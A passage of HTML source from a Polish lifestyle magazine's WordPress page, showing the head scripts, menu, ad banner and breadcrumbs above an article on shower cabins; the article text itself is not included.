.moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/assets/magnific/jquery.magnific-popup.min.js" id="responsive-lightbox-magnific-js"></script>
<script src="https://togethermagazyn.pl/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"magnific","selector":"lightbox","customEvents":"","activeGalleries":true,"disableOn":0,"midClick":true,"preloader":true,"closeOnContentClick":true,"closeOnBgClick":true,"closeBtnInside":true,"showCloseBtn":true,"enableEscapeKey":true,"alignTop":false,"fixedContentPos":"auto","fixedBgPos":"auto","autoFocusLast":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/togethermagazyn.pl\/wp-admin\/admin-ajax.php","nonce":"fb68addf64","preview":false,"postId":141976,"scriptExtension":false};
</script>
<script src="https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script>
<script src="https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/js/slick.js" id="slick-js"></script>
<script src="https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/js/app.js" id="togethermagazyn-js-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://togethermagazyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftogethermagazyn.pl%2Fkabina-prysznicowa-wygodne-rozwiazanie-do-lazienki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://togethermagazyn.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftogethermagazyn.pl%2Fkabina-prysznicowa-wygodne-rozwiazanie-do-lazienki%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-21 {  margin: 0 auto; }
	.g-23 { width:100%; max-width:1140px; height:100%; max-height:500px; margin: 0 auto; }
	.g-25 { margin:0px 0px 0px 0px;width:100%; max-width:1140px; height:100%; max-height:500px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
.adrotate_widgets, .ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/togethermagazyn.pl\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://togethermagazyn.pl/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://togethermagazyn.pl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><link rel="icon" href="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-180x180.png" />
<meta name="msapplication-TileImage" content="https://togethermagazyn.pl/wp-content/uploads/2023/04/cropped-GLOGO_TOETHER-T-svg-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-141976 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-togethermagazyn">

<div class="wp-site-blocks"><div class="site-header wp-block-template-part">
<div class="wp-block-group has-normal-font-size has-global-padding is-layout-constrained wp-container-core-group-is-layout-5225f932 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--40);padding-right:0rem;padding-bottom:0rem;padding-left:0rem">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="padding-top:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);flex-basis:30rem"><div class="aligncenter wp-block-site-logo"><a href="https://togethermagazyn.pl/" class="custom-logo-link" rel="home"><img width="250" height="72" src="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png" class="custom-logo" alt="Together Magazyn" decoding="async" srcset="https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web.png 400w, https://togethermagazyn.pl/wp-content/uploads/2019/05/LOGO-TOGETHER-KRZYWE_web-300x87.png 300w" sizes="(max-width: 250px) 100vw, 250px" /></a></div></div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-17124a9a wp-block-group-is-layout-flex"><div class="g g-15">
<div class="g-single a-258"><a class="gofollow" data-track="MjU4LDE1LDEw" href="https://yourewelcome.pl/?utm_source=togethermagazyn&#038;utm_medium=topbanner&#038;utm_id=yw" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://togethermagazyn.pl/wp-content/uploads/2023/08/BANER2_Obszar-roboczy-1.jpg" alt="You Welcome - baner" style="width: 100%; height: auto; object-fit: contain;" /></a></div>
</div>
</div>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-center is-not-stacked-on-mobile has-background-color has-foreground-background-color has-text-color has-background is-layout-flex wp-container-core-columns-is-layout-583239b1 wp-block-columns-is-layout-flex" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-column is-vertically-aligned-center has-global-padding is-layout-constrained wp-block-column-is-layout-constrained" style="flex-basis:100%"><nav style="font-style:normal;font-weight:300;text-transform:uppercase;" class="has-text-color has-background-color has-background has-foreground-background-color has-normal-font-size is-responsive items-justified-left wp-block-navigation has-secondary-font-family is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-6e9f73ed wp-block-navigation-is-layout-flex" aria-label="Main menu" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Rozwiń menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-background-color has-background has-foreground-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Zamknij menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul style="font-style:normal;font-weight:300;text-transform:uppercase;" class="wp-block-navigation__container has-text-color has-background-color has-background has-foreground-background-color has-normal-font-size is-responsive items-justified-left wp-block-navigation has-normal-font-size has-secondary-font-family"><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/styl-zycia/"><span class="wp-block-navigation-item__label">Styl życia</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/zdrowie/"><span class="wp-block-navigation-item__label">Zdrowie</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/wiecej/moda-n-wiecej/"><span class="wp-block-navigation-item__label">Moda i uroda</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/pupil/"><span class="wp-block-navigation-item__label">Pupil</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/dom/"><span class="wp-block-navigation-item__label">Dom</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/wiecej/kuchnia-n-wiecej/"><span class="wp-block-navigation-item__label">Kuchnia</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-normal-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://togethermagazyn.pl/kolorowanki/"><span class="wp-block-navigation-item__label">Kolorowanki</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Kolorowanki podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-background-color has-background has-foreground-background-color wp-block-navigation-submenu"><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/minecraft-kolorowanki/" target="_blank"  ><span class="wp-block-navigation-item__label">Minecraft</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-lol-surprise/"><span class="wp-block-navigation-item__label">LOL Surprise</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/pusheen-kolorowanki/"><span class="wp-block-navigation-item__label">Pusheen</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/pokemon/"><span class="wp-block-navigation-item__label">POKEMON</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-dla-dziewczynek/"><span class="wp-block-navigation-item__label">Kolorowanki dla dziewczynek</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-brawl-stars/"><span class="wp-block-navigation-item__label">BRAWL STARS</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-psi-patrol/"><span class="wp-block-navigation-item__label">Psi patrol</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-among-us/"><span class="wp-block-navigation-item__label">Among US</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/kolorowanki-dla-chlopcow/"><span class="wp-block-navigation-item__label">DLA CHŁOPCÓW</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/konie-kolorowanki-gotowe-do-druku/"><span class="wp-block-navigation-item__label">KONIE</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/koty-kolorowanki-do-druku-w-wielu-wzorach/"><span class="wp-block-navigation-item__label">KOTY</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/jednorozec-kolorowanka/" target="_blank"  ><span class="wp-block-navigation-item__label">JEDNOROŻEC</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/lol-omg/"><span class="wp-block-navigation-item__label">LOL OMG</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-normal-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://togethermagazyn.pl/category/wiecej/"><span class="wp-block-navigation-item__label">Więcej</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Więcej podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-background-color has-background has-foreground-background-color wp-block-navigation-submenu"><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/aktualnosci/"><span class="wp-block-navigation-item__label">Aktualności</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/rodzic/"><span class="wp-block-navigation-item__label">Rodzic</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/kultura/"><span class="wp-block-navigation-item__label">Kultura</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/ekologia/"><span class="wp-block-navigation-item__label">Ekologia</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/sport/"><span class="wp-block-navigation-item__label">Sport</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/wiecej/wyjazd-n-wiecej/"><span class="wp-block-navigation-item__label">Wyjazd</span></a></li><li class="has-normal-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://togethermagazyn.pl/category/hobby/"><span class="wp-block-navigation-item__label">Hobby</span></a></li></ul></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:15rem">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-right is-nowrap is-layout-flex wp-container-core-social-links-is-layout-709f79ee wp-block-social-links-is-layout-flex" style="padding-right:var(--wp--preset--spacing--10)"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/togethermagazyn/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-instagram has-background-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/together_magazyn_rodzina/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>
</div>



<div class="wp-block-columns are-vertically-aligned-center has-secondary-background-color has-background is-layout-flex wp-container-core-columns-is-layout-812c8b43 wp-block-columns-is-layout-flex" style="margin-top:0px;margin-bottom:0px;padding-top:0.2rem;padding-right:0;padding-bottom:0.2rem;padding-left:0">
<div class="wp-block-column is-vertically-aligned-center m-hidden is-layout-flow wp-block-column-is-layout-flow" style="padding-top:0;padding-bottom:0;padding-left:var(--wp--preset--spacing--20);flex-basis:100%">
<div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-cb46ffcb wp-block-group-is-layout-flex">
<p class="has-secondary-font-family has-foreground-color has-text-color has-link-color has-small-font-size wp-elements-182d019e9623dba7ef81e928941de130" style="font-style:normal;font-weight:300;letter-spacing:0.1em"><a href="https://magazynkobiet.pl/" target="_blank" rel="noreferrer noopener">MAGAZYNKOBIET.PL</a></p>



<p class="has-link-color has-secondary-font-family has-small-font-size wp-elements-960e29b4b8d9bb7d9dcbd955bba00f7d" style="letter-spacing:0.1em;text-transform:uppercase"><a href="https://togethermagazyn.pl/kalendarz-2025-pobierz-za-darmo-kalendarz-do-druku/" data-type="post" data-id="139755" target="_blank" rel="noreferrer noopener">Kalendarz 2025</a></p>



<p class="has-secondary-font-family has-foreground-color has-text-color has-link-color has-small-font-size wp-elements-832d5f06b207eb3333a270d4709101b6" style="padding-right:var(--wp--preset--spacing--20);letter-spacing:0.1em"><a href="/reklama/">REKLAMA NA WWW</a></p>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%"><form role="search" method="get" action="https://togethermagazyn.pl/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Szukaj</label><div class="wp-block-search__inside-wrapper "  style="width: 100%;border-width: 0px;border-style: none"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-2" placeholder="SZUKAJ" value="" type="search" name="s" required  style="border-radius: 0px"/><button aria-label="Szukaj" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="border-radius: 0px"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>
</div>
</div>
</div>

<main class="site-content wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-2db98ab5 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0">
<div class="wp-block-group has-primary-color has-text-color has-background has-small-font-size is-layout-flow wp-block-group-is-layout-flow" style="background-color:#f7f7f7;padding-top:1rem;padding-right:2rem;padding-bottom:1rem;padding-left:2rem;font-style:normal;font-weight:300"><div class="yoast-breadcrumbs"><span><span><a href="https://togethermagazyn.pl/">Together Magazyn</a></span> » <span><a href="https://togethermagazyn.pl/category/aktualnosci/">Aktualności</a></span> » <span class="breadcrumb_last" aria-current="page">Kabina prysznicowa: wygodne rozwiązanie do nowoczesnej łazienki</span></span></div></div>



<div class="wp-block-columns has-primary-color has-text-color is-layout-flex wp-container-core-columns-is-layout-fc6e0b3e wp-block-columns-is-layout-flex" style="margin-top:0px;margin-bottom:0px;padding-top:0rem;padding-right:0rem;padding-bottom:0rem;padding-left:0rem">
<div class="wp-block-column is-vertically-aligned-bottom has-background-background-color has-background is-layout-flow wp-block-column-is-layout-flow" style="padding-top:0;padding-right:4rem;padding-bottom:0;padding-left:4rem;flex-basis:100%">
<div class="wp-block-cover is-light post-cover has-aspect-ratio" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;min-height:70rem;aspect-ratio:16/9;min-height:unset;"><span aria-hidden="true" class="wp-block-cover__background has-primary-background-color has-background-dim-10 has-background-dim"></span><img width="1200" height="658" src="https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1.jpg" class="wp-block-cover__image-background wp-post-image" alt="nowoczesna kabina prysznicowa" data-object-fit="cover" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1.jpg 1200w, https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1-300x165.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1-1024x561.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1-768x421.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>



